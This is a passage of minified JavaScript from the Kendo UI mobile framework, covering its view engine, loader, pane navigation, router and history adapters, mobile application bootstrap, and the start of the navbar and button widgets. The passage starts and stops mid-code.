t,n,i;this.options.$angular&&(t=this.element.controller(),n=this.options.$angular[0],t&&(i=e.proxy(this,"_callController",t,n),/^\$(digest|apply)$/.test(n.$$phase)?i():n.$apply(i)))},_callController:function(e,t){this.element.injector().invoke(e.constructor,e,{$scope:t})}}),C=u.extend({init:function(e,t){u.fn.init.call(this,e,t),e=this.element,this.header=e.children(this._locate("header")).addClass("km-header"),this.footer=e.children(this._locate("footer")).addClass("km-footer"),this.elements=this.header.add(this.footer),n(e),this.options.$angular||o.mobile.init(this.element.children()),this.element.detach(),this.trigger(d,{layout:this})},_locate:function(e){return this.options.$angular?k(e):x(e)},options:{name:"Layout",id:null,platform:null},events:[d,p,y],setup:function(e){e.header[0]||(e.header=this.header),e.footer[0]||(e.footer=this.footer)},detach:function(e){var t=this;e.header===t.header&&t.header[0]&&e.element.prepend(t.header.detach()[0].cloneNode(!0)),e.footer===t.footer&&t.footer.length&&e.element.append(t.footer.detach()[0].cloneNode(!0))},attach:function(e){var t=this,n=t.currentView;n&&t.detach(n),e.header===t.header&&(t.header.detach(),e.element.children(x("header")).remove(),e.element.prepend(t.header)),e.footer===t.footer&&(t.footer.detach(),e.element.children(x("footer")).remove(),e.element.append(t.footer)),t.trigger(p,{layout:t,view:e}),t.currentView=e}}),M=o.Observable,E=/<body[^>]*>(([\u000a\u000d\u2028\u2029]|.)*)<\/body>/i,D="loadStart",z="loadComplete",O="showStart",P="sameViewRequested",A="viewShow",H="viewTypeDetermined",N="after",F=M.extend({init:function(t){var n,i,s,a,l=this;if(M.fn.init.call(l),e.extend(l,t),l.sandbox=e("<div />"),s=l.container,n=l._hideViews(s),l.rootView=n.first(),!l.rootView[0]&&t.rootNeeded){throw i=s[0]==o.mobile.application.element[0]?'Your kendo mobile application element does not contain any direct child elements with data-role="view" attribute set. Make sure that you instantiate the mobile application using the correct container.':'Your pane element does not contain any direct child elements with data-role="view" attribute set.',Error(i)}l.layouts={},l.viewContainer=new o.ViewContainer(l.container),l.viewContainer.bind("accepted",function(e){e.view.params=l.params}),l.viewContainer.bind("complete",function(e){l.trigger(A,{view:e.view})}),l.viewContainer.bind(N,function(){l.trigger(N)}),this.getLayoutProxy=e.proxy(this,"_getLayout"),l._setupLayouts(s),a=s.children(l._locate("modalview drawer")),l.$angular?(l.$angular[0].viewOptions={defaultTransition:l.transition,loader:l.loader,container:l.container,getLayout:l.getLayoutProxy},a.each(function(n,i){T(e(i),t.$angular[0])})):r(a),this.bind(this.events,t)},events:[O,N,A,D,z,P,H],destroy:function(){o.destroy(this.container);for(var e in this.layouts){this.layouts[e].destroy()}},view:function(){return this.viewContainer.view},showView:function(e,t,n){if(e=e.replace(RegExp("^"+this.remoteViewURLPrefix),""),""===e&&this.remoteViewURLPrefix&&(e="/"),e.replace(/^#/,"")===this.url){return this.trigger(P),!1}this.trigger(O);var i=this,r=function(n){return i.viewContainer.show(n,t,e)},s=i._findViewElement(e),a=o.widgetInstance(s);return i.url=e.replace(/^#/,""),i.params=n,a&&a.reload&&(a.purge(),s=[]),this.trigger(H,{remote:0===s.length,url:e}),s[0]?(a||(a=i._createView(s)),r(a)):(this.serverNavigation?location.href=e:i._loadView(e,r),!0)},append:function(e,t){var n,i,o,s=this.sandbox,a=(t||"").split("?")[0],u=this.container;return E.test(e)&&(e=RegExp.$1),s[0].innerHTML=e,u.append(s.children("script, style")),n=this._hideViews(s),o=n.first(),o.length||(n=o=s.wrapInner("<div data-role=view />").children()),a&&o.hide().attr(l("url"),a),this._setupLayouts(s),i=s.children(this._locate("modalview drawer")),u.append(s.children(this._locate("layout modalview drawer")).add(n)),r(i),this._createView(o)},_locate:function(e){return this.$angular?k(e):x(e)},_findViewElement:function(e){var t,n=e.split("?")[0];return n?(t=this.container.children("["+l("url")+"='"+n+"']"),t[0]||n.indexOf("/")!==-1||(t=this.container.children("#"===n.charAt(0)?n:"#"+n)),t):this.rootView},_createView:function(e){return this.$angular?T(e,this.$angular[0]):o.initWidget(e,{defaultTransition:this.transition,loader:this.loader,container:this.container,getLayout:this.getLayoutProxy,modelScope:this.modelScope,reload:w(e,"reload")},a.roles)},_getLayout:function(e){return""===e?null:e?this.layouts[e]:this.layouts[this.layout]},_loadView:function(t,n){this._xhr&&this._xhr.abort(),this.trigger(D),this._xhr=e.get(o.absoluteURL(t,this.remoteViewURLPrefix),"html").always(e.proxy(this,"_xhrComplete",n,t))},_xhrComplete:function(e,t,n){var i=!0;if("object"==typeof n&&0===n.status){if(!(n.responseText&&n.responseText.length>0)){return}i=!0,n=n.responseText}this.trigger(z),i&&e(this.append(n,t))},_hideViews:function(e){return e.children(this._locate("view splitview")).hide()},_setupLayouts:function(t){var n,i=this;t.children(i._locate("layout")).each(function(){n=i.$angular?T(e(this),i.$angular[0]):o.initWidget(e(this),{},a.roles);var t=n.options.platform;t&&t!==s.application.os.name?n.destroy():i.layouts[n.options.id]=n})}});o.mobile.ViewEngine=F,a.plugin(S),a.plugin(C)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.loader.min",["kendo.core.min"],e)}(function(){return function(e,t){var n=window.kendo,i=n.mobile.ui,r=i.Widget,o=e.map(n.eventMap,function(e){return e}).join(" ").split(" "),s=r.extend({init:function(t,n){var i=this,o=e('<div class="km-loader"><span class="km-loading km-spin"></span><span class="km-loading-left"></span><span class="km-loading-right"></span></div>');r.fn.init.call(i,o,n),i.container=t,i.captureEvents=!1,i._attachCapture(),o.append(i.options.loading).hide().appendTo(t)},options:{name:"Loader",loading:"<h1>Loading...</h1>",timeout:100},show:function(){var e=this;clearTimeout(e._loading),e.options.loading!==!1&&(e.captureEvents=!0,e._loading=setTimeout(function(){e.element.show()},e.options.timeout))},hide:function(){this.captureEvents=!1,clearTimeout(this._loading),this.element.hide()},changeMessage:function(e){this.options.loading=e,this.element.find(">h1").html(e)},transition:function(){this.captureEvents=!0,this.container.css("pointer-events","none")},transitionDone:function(){this.captureEvents=!1,this.container.css("pointer-events","")},_attachCapture:function(){function e(e){n.captureEvents&&e.preventDefault()}var t,n=this;for(n.captureEvents=!1,t=0;t<o.length;t++){n.container[0].addEventListener(o[t],e,!0)}}});i.plugin(s)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.pane.min",["kendo.mobile.view.min","kendo.mobile.loader.min"],e)}(function(){return function(e,t){var n=window.kendo,i=n.mobile,r=n.roleSelector,o=i.ui,s=o.Widget,a=i.ViewEngine,l=o.View,u=i.ui.Loader,c="external",d="href",h="#!",f="navigate",p="viewShow",g="sameViewRequested",m=n.support.mobileOS,v=m.ios&&!m.appMode&&m.flatVersion>=700,_=/popover|actionsheet|modalview|drawer/,y="#:back",b=n.attrValue,w=s.extend({init:function(e,t){var i=this;s.fn.init.call(i,e,t),t=i.options,e=i.element,e.addClass("km-pane"),i.options.collapsible&&e.addClass("km-collapsible-pane"),this.history=[],this.historyCallback=function(e,t,n){var r=i.transition;return i.transition=null,v&&n&&(r="none"),i.viewEngine.showView(e,r,t)},this._historyNavigate=function(e){if(e===y){if(1===i.history.length){return}i.history.pop(),e=i.history[i.history.length-1]}else{i.history.push(e)}i.historyCallback(e,n.parseQueryStringParams(e))},this._historyReplace=function(e){var t=n.parseQueryStringParams(e);i.history[i.history.length-1]=e,i.historyCallback(e,t)},i.loader=new u(e,{loading:i.options.loading}),i.viewEngine=new a({container:e,transition:t.transition,modelScope:t.modelScope,rootNeeded:!t.initial,serverNavigation:t.serverNavigation,remoteViewURLPrefix:t.root||"",layout:t.layout,$angular:t.$angular,loader:i.loader,showStart:function(){i.loader.transition(),i.closeActiveDialogs()},after:function(){i.loader.transitionDone()},viewShow:function(e){i.trigger(p,e)},loadStart:function(){i.loader.show()},loadComplete:function(){i.loader.hide()},sameViewRequested:function(){i.trigger(g)},viewTypeDetermined:function(e){e.remote&&i.options.serverNavigation||i.trigger(f,{url:e.url})}}),this._setPortraitWidth(),n.onResize(function(){i._setPortraitWidth()}),i._setupAppLinks()},closeActiveDialogs:function(){var t=this.element.find(r("actionsheet popover modalview")).filter(":visible");t.each(function(){n.widgetInstance(e(this),o).close()})},navigateToInitial:function(){var e=this.options.initial;return e&&this.navigate(e),e},options:{name:"Pane",portraitWidth:"",transition:"",layout:"",collapsible:!1,initial:null,modelScope:window,loading:"<h1>Loading...</h1>"},events:[f,p,g],append:function(e){return this.viewEngine.append(e)},destroy:function(){s.fn.destroy.call(this),this.viewEngine.destroy(),this.userEvents.destroy()},navigate:function(e,t){e instanceof l&&(e=e.id),this.transition=t,this._historyNavigate(e)},replace:function(e,t){e instanceof l&&(e=e.id),this.transition=t,this._historyReplace(e)},bindToRouter:function(e){var t=this,i=this.history,r=this.viewEngine;e.bind("init",function(t){var o,s=t.url,a=e.pushState?s:"/";r.rootView.attr(n.attr("url"),a),o=i.length,"/"===s&&o&&(e.navigate(i[o-1],!0),t.preventDefault())}),e.bind("routeMissing",function(e){t.historyCallback(e.url,e.params,e.backButtonPressed)||e.preventDefault()}),e.bind("same",function(){t.trigger(g)}),t._historyNavigate=function(t){e.navigate(t)},t._historyReplace=function(t){e.replace(t)}},hideLoading:function(){this.loader.hide()},showLoading:function(){this.loader.show()},changeLoadingMessage:function(e){this.loader.changeMessage(e)},view:function(){return this.viewEngine.view()},_setPortraitWidth:function(){var e,t=this.options.portraitWidth;t&&(e=n.mobile.application.element.is(".km-vertical")?t:"auto",this.element.css("width",e))},_setupAppLinks:function(){var t=this,i="tab",o="[data-"+n.ns+"navigate-on-press]",s=e.map(["button","backbutton","detailbutton","listview-link"],function(e){return r(e)+":not("+o+")"}).join(",");this.element.handler(this).on("down",r(i)+","+o,"_mouseup").on("click",r(i)+","+s+","+o,"_appLinkClick"),this.userEvents=new n.UserEvents(this.element,{fastTap:!0,filter:s,tap:function(e){e.event.currentTarget=e.touch.currentTarget,t._mouseup(e.event)}}),this.element.css("-ms-touch-action","")},_appLinkClick:function(t){var n=e(t.currentTarget).attr("href"),i=n&&"#"!==n[0]&&this.options.serverNavigation;i||b(e(t.currentTarget),"rel")==c||t.preventDefault()},_mouseup:function(r){if(!(r.which>1||r.isDefaultPrevented())){var s=this,a=e(r.currentTarget),l=b(a,"transition"),u=b(a,"rel")||"",f=b(a,"target"),p=a.attr(d),g=v&&0===a[0].offsetHeight,m=p&&"#"!==p[0]&&this.options.serverNavigation;g||m||u===c||t===p||p===h||(a.attr(d,h),setTimeout(function(){a.attr(d,p)}),u.match(_)?(n.widgetInstance(e(p),o).openFor(a),"actionsheet"!==u&&"drawer"!==u||r.stopPropagation()):("_top"===f?s=i.application.pane:f&&(s=e("#"+f).data("kendoMobilePane")),s.navigate(p,l)),r.preventDefault())}}});w.wrap=function(e){e.is(r("view"))||(e=e.wrap("<div data-"+n.ns+'role="view" data-stretch="true"></div>').parent());var t=e.wrap('<div class="km-pane-wrapper"><div></div></div>').parent(),i=new w(t);return i.navigate(""),i},o.plugin(w)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.router.min",["kendo.core.min"],e)}(function(){return function(e,t){function n(e,t){if(!t){return e}e+"/"===t&&(e=t);var n=RegExp("^"+t,"i");return n.test(e)||(e=t+"/"+e),f.protocol+"//"+(f.host+"/"+e).replace(/\/\/+/g,"/")}function i(e){return e?"#!":"#"}function r(e){var t=f.href;return"#!"===e&&t.indexOf("#")>-1&&t.indexOf("#!")<0?null:t.split(e)[1]||""}function o(e,t){return 0===t.indexOf(e)?t.substr(e.length).replace(/\/\//g,"/"):t}function s(e){return e.replace(/^(#)?/,"#")}function a(e){return e.replace(/^(#(!)?)?/,"#!")}var l=window.kendo,u="change",c="back",d="same",h=l.support,f=window.location,p=window.history,g=50,m=l.support.browser.msie,v=/^#*/,_=window.document,y=l.Class.extend({back:function(){m?setTimeout(function(){p.back()}):p.back()},forward:function(){m?setTimeout(function(){p.forward()}):p.forward()},length:function(){return p.length},replaceLocation:function(e){f.replace(e)}}),b=y.extend({init:function(e){this.root=e},navigate:function(e){p.pushState({},_.title,n(e,this.root))},replace:function(e){p.replaceState({},_.title,n(e,this.root))},normalize:function(e){return o(this.root,e)},current:function(){var e=f.pathname;return f.search&&(e+=f.search),o(this.root,e)},change:function(t){e(window).bind("popstate.kendo",t)},stop:function(){e(window).unbind("popstate.kendo")},normalizeCurrent:function(e){var t,o=e.root,s=f.pathname,a=r(i(e.hashBang));o===s+"/"&&(t=o),o===s&&a&&(t=n(a.replace(v,""),o)),t&&p.pushState({},_.title,t)}}),w=y.extend({init:function(e){this._id=l.guid(),this.prefix=i(e),this.fix=e?a:s},navigate:function(e){f.hash=this.fix(e)},replace:function(e){this.replaceLocation(this.fix(e))},normalize:function(e){return e.indexOf(this.prefix)<0?e:e.split(this.prefix)[1]},change:function(t){h.hashChange?e(window).on("hashchange."+this._id,t):this._interval=setInterval(t,g)},stop:function(){e(window).off("hashchange."+this._id),clearInterval(this._interval)},current:function(){return r(this.prefix)},normalizeCurrent:function(e){var t=f.pathname,n=e.root;return !(!e.pushState||n===t)&&(this.replaceLocation(n+this.prefix+o(n,t)),!0)}}),x=l.Observable.extend({start:function(t){if(t=t||{},this.bind([u,c,d],t),!this._started){this._started=!0,t.root=t.root||"/";var n,i=this.createAdapter(t);i.normalizeCurrent(t)||(n=i.current(),e.extend(this,{adapter:i,root:t.root,historyLength:i.length(),current:n,locations:[n]}),i.change(e.proxy(this,"_checkUrl")))}},createAdapter:function(e){return h.pushState&&e.pushState?new b(e.root):new w(e.hashBang)},stop:function(){this._started&&(this.adapter.stop(),this.unbind(u),this._started=!1)},change:function(e){this.bind(u,e)},replace:function(e,t){this._navigate(e,t,function(t){t.replace(e),this.locations[this.locations.length-1]=this.current})},navigate:function(e,n){return"#:back"===e?(this.backCalled=!0,this.adapter.back(),t):(this._navigate(e,n,function(t){t.navigate(e),this.locations.push(this.current)}),t)},_navigate:function(e,n,i){var r=this.adapter;return e=r.normalize(e),this.current===e||this.current===decodeURIComponent(e)?(this.trigger(d),t):(!n&&this.trigger(u,{url:e,decode:!1})||(this.current=e,i.call(this,r),this.historyLength=r.length()),t)},_checkUrl:function(){var e=this.adapter,n=e.current(),i=e.length(),r=this.historyLength===i,o=n===this.locations[this.locations.length-2]&&r,s=this.backCalled,a=this.current;return null===n||this.current===n||this.current===decodeURIComponent(n)||(this.historyLength=i,this.backCalled=!1,this.current=n,o&&this.trigger("back",{url:a,to:n})?(e.forward(),this.current=a,t):this.trigger(u,{url:n,backButtonPressed:!s})?(o?e.forward():(e.back(),this.historyLength--),this.current=a,t):(o?this.locations.pop():this.locations.push(n),t))}});l.History=x,l.History.HistoryAdapter=y,l.History.HashAdapter=w,l.History.PushStateAdapter=b,l.absoluteURL=n,l.history=new x}(window.kendo.jQuery),function(){function e(e,t){return t?e:"([^/]+)"}function t(t,n){return RegExp("^"+t.replace(p,"\\$&").replace(d,"(?:$1)?").replace(h,e).replace(f,"(.*?)")+"$",n?"i":"")}function n(e){return e.replace(/(\?.*)|(#.*)/g,"")}var i=window.kendo,r=i.history,o=i.Observable,s="init",a="routeMissing",l="change",u="back",c="same",d=/\((.*?)\)/g,h=/(\(\?)?:\w+/g,f=/\*\w+/g,p=/[\-{}\[\]+?.,\\\^$|#\s]/g,g=i.Class.extend({init:function(e,n,i){e instanceof RegExp||(e=t(e,i)),this.route=e,this._callback=n},callback:function(e,t,r){var o,s,a=0,l=i.parseQueryStringParams(e);if(l._back=t,e=n(e),o=this.route.exec(e).slice(1),s=o.length,r){for(;a<s;a++){void 0!==o[a]&&(o[a]=decodeURIComponent(o[a]))}}o.push(l),this._callback.apply(null,o)},worksWith:function(e,t,i){return !!this.route.test(n(e))&&(this.callback(e,t,i),!0)}}),m=o.extend({init:function(e){e||(e={}),o.fn.init.call(this),this.routes=[],this.pushState=e.pushState,this.hashBang=e.hashBang,this.root=e.root,this.ignoreCase=e.ignoreCase!==!1,this.bind([s,a,l,c],e)},destroy:function(){r.unbind(l,this._urlChangedProxy),r.unbind(c,this._sameProxy),r.unbind(u,this._backProxy),this.unbind()},start:function(){var e,t=this,n=function(){t._same()},i=function(e){t._back(e)},o=function(e){t._urlChanged(e)};r.start({same:n,change:o,back:i,pushState:t.pushState,hashBang:t.hashBang,root:t.root}),e={url:r.current||"/",preventDefault:$.noop},t.trigger(s,e)||t._urlChanged(e),this._urlChangedProxy=o,this._backProxy=i},route:function(e,t){this.routes.push(new g(e,t,this.ignoreCase))},navigate:function(e,t){i.history.navigate(e,t)},replace:function(e,t){i.history.replace(e,t)},_back:function(e){this.trigger(u,{url:e.url,to:e.to})&&e.preventDefault()},_same:function(){this.trigger(c)},_urlChanged:function(e){var t,n,r,o,s=e.url,u=!!e.decode,c=e.backButtonPressed;if(s||(s="/"),this.trigger(l,{url:e.url,params:i.parseQueryStringParams(e.url),backButtonPressed:c})){return void e.preventDefault()}for(t=0,n=this.routes,o=n.length;t<o;t++){if(r=n[t],r.worksWith(s,c,u)){return}}this.trigger(a,{url:s,params:i.parseQueryStringParams(s),backButtonPressed:c})&&e.preventDefault()}});i.Router=m}(),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.application.min",["kendo.mobile.pane.min","kendo.router.min"],e)}(function(){return function(e,t){function n(e,t){var n=[];return p&&n.push("km-on-"+p.name),n.push(e.skin?"km-"+e.skin:"ios"==e.name&&e.majorVersion>6?"km-ios7":"km-"+e.name),("ios"==e.name&&e.majorVersion<7||"ios"!=e.name)&&n.push("km-"+e.name+e.majorVersion),n.push("km-"+e.majorVersion),n.push("km-m"+(e.minorVersion?e.minorVersion[0]:0)),e.variant&&(e.skin&&e.skin===e.name||!e.skin||e.setDefaultPlatform===!1)&&n.push("km-"+(e.skin?e.skin:e.name)+"-"+e.variant),e.cordova&&n.push("km-cordova"),n.push(e.appMode?"km-app":"km-web"),t&&t.statusBarStyle&&n.push("km-"+t.statusBarStyle+"-status-bar"),n.join(" ")}function i(t){return"km-wp-"+(t.noVariantSet?0===parseInt(e("<div style='background: Background' />").css("background-color").split(",")[1],10)?"dark":"light":t.variant+" km-wp-"+t.variant+"-force")}function r(e){return p.wp?"-kendo-landscape"==e.css("animation-name"):Math.abs(window.orientation)/90==1}function o(e){return r(e)?w:v}function s(e){e.parent().addBack().css("min-height",window.innerHeight)}function a(){e("meta[name=viewport]").remove(),N.append(k({height:", width=device-width"+(r()?", height="+window.innerHeight+"px":c.mobileOS.flatVersion>=600&&c.mobileOS.flatVersion<700?", height="+window.innerWidth+"px":", height=device-height")}))}var l=window.kendo,u=l.mobile,c=l.support,d=u.ui.Widget,h=u.ui.Pane,f="ios7",p=c.mobileOS,g="blackberry"==p.device&&p.flatVersion>=600&&p.flatVersion<1000&&p.appMode,m=0.93,v="km-vertical",_="chrome"===p.browser,y=p.ios&&p.flatVersion>=700&&p.flatVersion<800&&(p.appMode||_),b=Math.abs(window.orientation)/90==1,w="km-horizontal",x={ios7:{ios:!0,browser:"default",device:"iphone",flatVersion:"700",majorVersion:"7",minorVersion:"0.0",name:"ios",tablet:!1},ios:{ios:!0,browser:"default",device:"iphone",flatVersion:"612",majorVersion:"6",minorVersion:"1.2",name:"ios",tablet:!1},android:{android:!0,browser:"default",device:"android",flatVersion:"442",majorVersion:"4",minorVersion:"4.2",name:"android",tablet:!1},blackberry:{blackberry:!0,browser:"default",device:"blackberry",flatVersion:"710",majorVersion:"7",minorVersion:"1.0",name:"blackberry",tablet:!1},meego:{meego:!0,browser:"default",device:"meego",flatVersion:"850",majorVersion:"8",minorVersion:"5.0",name:"meego",tablet:!1},wp:{wp:!0,browser:"default",device:"wp",flatVersion:"800",majorVersion:"8",minorVersion:"0.0",name:"wp",tablet:!1}},k=l.template('<meta content="initial-scale=#: data.scale #, maximum-scale=#: data.scale #, user-scalable=no#=data.height#" name="viewport" />',{usedWithBlock:!1}),T=l.template('<meta name="apple-mobile-web-app-capable" content="#= data.webAppCapable === false ? \'no\' : \'yes\' #" /> <meta name="apple-mobile-web-app-status-bar-style" content="#=data.statusBarStyle#" /> <meta name="msapplication-tap-highlight" content="no" /> ',{usedWithBlock:!1}),S=l.template("<style>.km-view { clip: rect(0 #= data.width #px #= data.height #px 0); }</style>",{usedWithBlock:!1}),C=p.android&&"chrome"!=p.browser||p.blackberry,M=l.template('<link rel="apple-touch-icon'+(p.android?"-precomposed":"")+'" # if(data.size) { # sizes="#=data.size#" #}# href="#=data.icon#" />',{usedWithBlock:!1}),E=("iphone"==p.device||"ipod"==p.device)&&p.majorVersion<7,D=("iphone"==p.device||"ipod"==p.device)&&p.majorVersion>=7,z=D?"none":null,O="mobilesafari"==p.browser?60:0,P=20,A=e(window),H=window.screen,N=e("head"),F="init",I=e.proxy,R=d.extend({init:function(t,n){u.application=this,e(e.proxy(this,"bootstrap",t,n))},bootstrap:function(t,n){var i,r,o;t=e(t),t[0]||(t=e(document.body)),d.fn.init.call(this,t,n),this.element.removeAttr("data-"+l.ns+"role"),this._setupPlatform(),this._attachMeta(),this._setupElementClass(),this._attachHideBarHandlers(),i=e.extend({},this.options),delete i.name,r=this,o=function(){r.pane=new h(r.element,i),r.pane.navigateToInitial(),r.options.updateDocumentTitle&&r._setupDocumentTitle(),r._startHistory(),r.trigger(F)},this.options.$angular?setTimeout(o):o()},options:{name:"Application",hideAddressBar:!0,browserHistory:!0,historyTransition:z,modelScope:window,statusBarStyle:"black",transition:"",retina:!1,platform:null,skin:null,updateDocumentTitle:!0,useNativeScrolling:!1},events:[F],navigate:function(e,t){this.pane.navigate(e,t)},replace:function(e,t){this.pane.replace(e,t)},scroller:function(){return this.view().scroller},hideLoading:function(){if(!this.pane){throw Error("The mobile application instance is not fully instantiated. Please consider activating loading in the application init event handler.")}this.pane.hideLoading()},showLoading:function(){if(!this.pane){throw Error("The mobile application instance is not fully instantiated. Please consider activating loading in the application init event handler.")}this.pane.showLoading()},changeLoadingMessage:function(e){if(!this.pane){throw Error("The mobile application instance is not fully instantiated. Please consider changing the message in the application init event handler.")}this.pane.changeLoadingMessage(e)},view:function(){return this.pane.view()},skin:function(e){var t=this;return arguments.length?(t.options.skin=e||"",t.element[0].className="km-pane",t._setupPlatform(),t._setupElementClass(),t.options.skin):t.options.skin},destroy:function(){d.fn.destroy.call(this),this.pane.destroy(),this.options.browserHistory&&this.router.destroy()},_setupPlatform:function(){var t=this,r=t.options.platform,o=t.options.skin,s=[],a=p||x[f];r&&(a.setDefaultPlatform=!0,"string"==typeof r?(s=r.split("-"),a=e.extend({variant:s[1]},a,x[s[0]])):a=r),o&&(s=o.split("-"),p||(a.setDefaultPlatform=!1),a=e.extend({},a,{skin:s[0],variant:s[1]})),a.variant||(a.noVariantSet=!0,a.variant="dark"),t.os=a,t.osCssClass=n(t.os,t.options),"wp"==a.name&&(t.refreshBackgroundColorProxy||(t.refreshBackgroundColorProxy=e.proxy(function(){(t.os.variant&&t.os.skin&&t.os.skin===t.os.name||!t.os.skin)&&t.element.removeClass("km-wp-dark km-wp-light km-wp-dark-force km-wp-light-force").addClass(i(t.os))},t)),e(document).off("visibilitychange",t.refreshBackgroundColorProxy),e(document).off("resume",t.refreshBackgroundColorProxy),a.skin||(t.element.parent().css("overflow","hidden"),e(document).on("visibilitychange",t.refreshBackgroundColorProxy),e(document).on("resume",t.refreshBackgroundColorProxy),t.refreshBackgroundColorProxy()))},_startHistory:function(){this.options.browserHistory?(this.router=new l.Router({pushState:this.options.pushState,root:this.options.root,hashBang:this.options.hashBang}),this.pane.bindToRouter(this.router),this.router.start()):this.options.initial||this.pane.navigate("")},_resizeToScreenHeight:function(){var t,n=e("meta[name=apple-mobile-web-app-status-bar-style]").attr("content").match(/black-translucent|hidden/),i=this.element;t=_?window.innerHeight:r(i)?n?b?H.availWidth+P:H.availWidth:b?H.availWidth:H.availWidth-P:n?b?H.availHeight:H.availHeight+P:b?H.availHeight-P:H.availHeight,i.height(t)},_setupElementClass:function(){var t,n=this,i=n.element;i.parent().addClass("km-root km-"+(n.os.tablet?"tablet":"phone")),i.addClass(n.osCssClass+" "+o(i)),this.options.useNativeScrolling&&i.parent().addClass("km-native-scrolling"),_&&i.addClass("km-ios-chrome"),c.wpDevicePixelRatio&&i.parent().css("font-size",c.wpDevicePixelRatio+"em"),this.options.retina&&(i.parent().addClass("km-retina"),i.parent().css("font-size",c.devicePixelRatio*m+"em")),g&&a(),n.options.useNativeScrolling?i.parent().addClass("km-native-scrolling"):C&&(t=(screen.availWidth>screen.availHeight?screen.availWidth:screen.availHeight)+200,e(S({width:t,height:t})).appendTo(N)),y&&n._resizeToScreenHeight(),l.onResize(function(){i.removeClass("km-horizontal km-vertical").addClass(o(i)),n.options.useNativeScrolling&&s(i),y&&n._resizeToScreenHeight(),g&&a(),l.resize(i)})},_clearExistingMeta:function(){N.find("meta").filter("[name|='apple-mobile-web-app'],[name|='msapplication-tap'],[name='viewport']").remove()},_attachMeta:function(){var e,t=this.options,n=t.icon;if(this._clearExistingMeta(),g||N.prepend(k({height:"",scale:this.options.retina?1/c.devicePixelRatio:"1.0"})),N.prepend(T(t)),n){"string"==typeof n&&(n={"":n});for(e in n){N.prepend(M({icon:n[e],size:e}))}}t.useNativeScrolling&&s(this.element)},_attachHideBarHandlers:function(){var e=this,t=I(e,"_hideBar");!c.mobileOS.appMode&&e.options.hideAddressBar&&E&&!e.options.useNativeScrolling&&(e._initialHeight={},A.on("load",t),l.onResize(function(){setTimeout(window.scrollTo,0,0,1)}))},_setupDocumentTitle:function(){var e=this,n=document.title;e.pane.bind("viewShow",function(e){var i=e.view.title;document.title=i!==t?i:n})},_hideBar:function(){var t=this,n=t.element;n.height(l.support.transforms.css+"calc(100% + "+O+"px)"),e(window).trigger(l.support.resize)}});l.mobile.Application=R,l.ui.plugin(R,l.mobile,"Mobile")}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.navbar.min",["kendo.core.min"],e)}(function(){return function(e,t){function n(t,n){var i=n.find("["+r.attr("align")+"="+t+"]");if(i[0]){return e('<div class="km-'+t+'item" />').append(i).prependTo(n)}}function i(t){var n=t.siblings(),i=!!t.children("ul")[0],o=!!n[0]&&""===e.trim(t.text()),s=!(!r.mobile.application||!r.mobile.application.element.is(".km-android"));t.prevAll().toggleClass("km-absolute",i),t.toggleClass("km-show-title",o),t.toggleClass("km-fill-title",o&&!e.trim(t.html())),t.toggleClass("km-no-title",i),t.toggleClass("km-hide-title",s&&!n.children().is(":visible"))}var r=window.kendo,o=r.mobile,s=o.ui,a=s.Widget,l=a.extend({init:function(t,i){var r=this;a.fn.init.call(r,t,i),t=r.element,r.container().bind("show",e.proxy(this,"refresh")),t.addClass("km-navbar").wrapInner(e('<div class="km-view-title km-show-title" />')),r.leftElement=n("left",t),r.rightElement=n("right",t),r.centerElement=t.find(".km-view-title")},options:{name:"NavBar"},title:function(e){this.element.find(r.roleSelector("view-title")).text(e),i(this.centerElement)},refresh:function(e){var t=e.view;this.title(t.options.title)},destroy:function(){a.fn.destroy.call(this),r.destroy(this.element)}});s.plugin(l)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.button.min",["kendo.userevents.min"],e)}(function(){return function(e,t){function n(t,n,i){e(n.target).closest(".km-button,.km-detail").toggleClass("km-state-active",i),c&&t.deactivateTimeoutID&&(clearTimeout(t.deactivateTimeoutID),t.deactivateTimeoutID=0)}function i(t){return e('<span class="km-badge">'+t+"</span>")}var r=window.kendo,o=r.mobile,s=o.ui,a=s.Widget,l=r.support,u=l.mobileOS,c=u.android&&u.flatVersion>=300,d="click",h="disabled",f="km-state-disabled",p=a.extend({init:function(e,t){var i,o=this;a.fn.init.call(o,e,t),i="up"===o.options.clickOn,o._wrap(),o._style(),i||o.element.attr("data-navigate-on-press",!0),o.options.enable=o.options.enable&&!o.element.attr(h),o.enable(o.options.enable),o._userEvents=new r.UserEvents(o.element,{allowSelection:!i,fastTap:!0,press:function(e){o._activate(e)},release:function(e){n(o,e,!1),i||e.event.stopPropagation()}}),o._userEvents.bind(i?"tap":"press",function(e){o._release(e)}),c&&o.element.on("move",function(e){o._timeoutDeactivate(e)})},destroy:function(){a.fn.destroy.call(this),this._userEvents.destroy()},events:[d],options:{name:"Button",icon:"",style:"",badge:"",clickOn:"up",enable:!0},badge:function(e){var t=this.badgeElement=this.badgeElement||i(e).appendTo(this.element);return e||0===e?(t.html(e),this):e===!1?(t.empty().remove(),this.badgeElement=!1,this):t.html()},enable:function(e){var n=this.element;t===e&&(e=!0),this.options.enable=e,e?n.removeAttr(h):n.attr(h,h),n.toggleClass(f,!e)},_timeoutDeactivate:function(e){this.deactivateTimeoutID||(this.deactivateTimeoutID=setTimeout(n,500,this,e,!1))},_activate:function(e){var t=document.activeElement,i=t?t.nodeName:"";this.options.enable&&(n(this,e,!0),"INPUT"!=i&&"TEXTAREA"!=i||t.blur())},_release:function(n){var i=this;if(!(n.which>1)){return i.options.enable?(i.trigger(d,{target:e(n.target),button:i.element})&&n.preventDefault(),t):(n.preventDefault(),t)}},_style:function(){var t,n=this.options.style,i=this.element;n&&(t=n.split(" "),e.each(t,function(){i.addClass("km-"+this)}))},_wrap:function(){var t=this,n=t.options.icon,r=t.options.badge,o='<span class="km-icon km-'+n,s=t.element.addClass("km-button"),a=s.children("span:not(.km-icon)").addClass("km-text"),l=s.find("img").addClass("km-image");!a[0]&&s.html()&&(a=s.wrapInner('<span class="km-text" 